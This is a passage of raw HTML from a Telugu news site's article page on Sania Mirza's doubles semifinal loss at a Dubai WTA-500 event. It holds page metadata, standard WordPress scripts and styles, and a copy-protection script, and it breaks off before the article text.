

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/
body_size: 32117
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>డబ్ల్యూటీఏ-500 డబుల్స్ లో సానియా జోడి ఓటమి | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="వరంగల్ టైమ్స్, స్పోర్ట్స్ డెస్క్ : దుబాయ్ చాంపియన్ షిప్ డబుల్స్ సెమీస్ లో భారత టెన్సిస్ స్టార్ సానియా మీర్జా పరాజయం పాలైంది. శుక్రవారం రాత్రి జరిగిన"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="డబ్ల్యూటీఏ-500 డబుల్స్ లో సానియా జోడి ఓటమి | Warangal Times" />
<meta property="og:description" content="వరంగల్ టైమ్స్, స్పోర్ట్స్ డెస్క్ : దుబాయ్ చాంపియన్ షిప్ డబుల్స్ సెమీస్ లో భారత టెన్సిస్ స్టార్ సానియా మీర్జా పరాజయం పాలైంది. శుక్రవారం రాత్రి జరిగిన" />
<meta property="og:url" content="https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="saniamirza" />
<meta property="article:tag" content="tennis" />
<meta property="article:section" content="Sports" />
<meta property="og:updated_time" content="2022-02-21T15:27:42+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="డబ్ల్యూటీఏ-500 డబుల్స్ లో సానియా జోడి ఓటమి" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-19T23:22:30+05:30" />
<meta property="article:modified_time" content="2022-02-21T15:27:42+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="డబ్ల్యూటీఏ-500 డబుల్స్ లో సానియా జోడి ఓటమి | Warangal Times" />
<meta name="twitter:description" content="వరంగల్ టైమ్స్, స్పోర్ట్స్ డెస్క్ : దుబాయ్ చాంపియన్ షిప్ డబుల్స్ సెమీస్ లో భారత టెన్సిస్ స్టార్ సానియా మీర్జా పరాజయం పాలైంది. శుక్రవారం రాత్రి జరిగిన" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/sports/","name":"Sports"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/","name":"\u0c21\u0c2c\u0c4d\u0c32\u0c4d\u0c2f\u0c42\u0c1f\u0c40\u0c0f-500 \u0c21\u0c2c\u0c41\u0c32\u0c4d\u0c38\u0c4d \u0c32\u0c4b \u0c38\u0c3e\u0c28\u0c3f\u0c2f\u0c3e \u0c1c\u0c4b\u0c21\u0c3f \u0c13\u0c1f\u0c2e\u0c3f"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/#webpage","url":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/","name":"\u0c21\u0c2c\u0c4d\u0c32\u0c4d\u0c2f\u0c42\u0c1f\u0c40\u0c0f-500 \u0c21\u0c2c\u0c41\u0c32\u0c4d\u0c38\u0c4d \u0c32\u0c4b \u0c38\u0c3e\u0c28\u0c3f\u0c2f\u0c3e \u0c1c\u0c4b\u0c21\u0c3f \u0c13\u0c1f\u0c2e\u0c3f | Warangal Times","datePublished":"2022-02-19T23:22:30+05:30","dateModified":"2022-02-21T15:27:42+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c21\u0c2c\u0c4d\u0c32\u0c4d\u0c2f\u0c42\u0c1f\u0c40\u0c0f-500 \u0c21\u0c2c\u0c41\u0c32\u0c4d\u0c38\u0c4d \u0c32\u0c4b \u0c38\u0c3e\u0c28\u0c3f\u0c2f\u0c3e \u0c1c\u0c4b\u0c21\u0c3f \u0c13\u0c1f\u0c2e\u0c3f | Warangal Times","datePublished":"2022-02-19T23:22:30+05:30","dateModified":"2022-02-21T15:27:42+05:30","articleSection":"Sports","author":{"@id":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1f\u0c48\u0c2e\u0c4d\u0c38\u0c4d, \u0c38\u0c4d\u0c2a\u0c4b\u0c30\u0c4d\u0c1f\u0c4d\u0c38\u0c4d \u0c21\u0c46\u0c38\u0c4d\u0c15\u0c4d : \u0c26\u0c41\u0c2c\u0c3e\u0c2f\u0c4d \u0c1a\u0c3e\u0c02\u0c2a\u0c3f\u0c2f\u0c28\u0c4d \u0c37\u0c3f\u0c2a\u0c4d \u0c21\u0c2c\u0c41\u0c32\u0c4d\u0c38\u0c4d \u0c38\u0c46\u0c2e\u0c40\u0c38\u0c4d \u0c32\u0c4b \u0c2d\u0c3e\u0c30\u0c24 \u0c1f\u0c46\u0c28\u0c4d\u0c38\u0c3f\u0c38\u0c4d \u0c38\u0c4d\u0c1f\u0c3e\u0c30\u0c4d \u0c38\u0c3e\u0c28\u0c3f\u0c2f\u0c3e \u0c2e\u0c40\u0c30\u0c4d\u0c1c\u0c3e \u0c2a\u0c30\u0c3e\u0c1c\u0c2f\u0c02 \u0c2a\u0c3e\u0c32\u0c48\u0c02\u0c26\u0c3f. \u0c36\u0c41\u0c15\u0c4d\u0c30\u0c35\u0c3e\u0c30\u0c02 \u0c30\u0c3e\u0c24\u0c4d\u0c30\u0c3f \u0c1c\u0c30\u0c3f\u0c17\u0c3f\u0c28","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c21\u0c2c\u0c4d\u0c32\u0c4d\u0c2f\u0c42\u0c1f\u0c40\u0c0f-500 \u0c21\u0c2c\u0c41\u0c32\u0c4d\u0c38\u0c4d \u0c32\u0c4b \u0c38\u0c3e\u0c28\u0c3f\u0c2f\u0c3e \u0c1c\u0c4b\u0c21\u0c3f \u0c13\u0c1f\u0c2e\u0c3f | Warangal Times","@id":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; డబ్ల్యూటీఏ-500 డబుల్స్ లో సానియా జోడి ఓటమి Comments Feed" href="https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/11700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=11700' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fsania-loses-wta-500-womens-doubles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fsania-loses-wta-500-womens-doubles%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
